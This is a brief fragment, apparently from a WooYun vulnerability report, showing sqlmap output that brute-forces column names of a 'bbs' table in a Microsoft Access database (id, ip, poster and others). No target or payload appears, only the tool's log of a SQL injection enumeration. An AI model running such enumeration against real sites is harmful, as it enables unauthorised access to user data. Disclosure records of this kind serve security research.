 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[15:35:17] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[15:35:18] [INFO] starting 10 threads
[15:35:19] [INFO] retrieved: id
[15:35:25] [INFO] retrieved: ip
[15:35:27] [INFO] retrieved: fid
[15:36:31] [INFO] retrieved: nr
[15:36:45] [INFO] retrieved: num
[15:37:49] [INFO] retrieved: poster
Database: Microsoft_Access_masterdb
Table: bbs
[6 columns]
+--------+-------------+
¦ Column ¦ Type        ¦
+--------+-------------+
¦ fid    ¦ numeric     ¦
¦ id     ¦ numeric     ¦
¦ ip     ¦ non-numeric ¦
¦ nr     ¦ non-numeric ¦
¦ num    ¦ numeric     ¦
¦ poster ¦ non-numeric ¦
+--------+-------------+
www.wooyun.org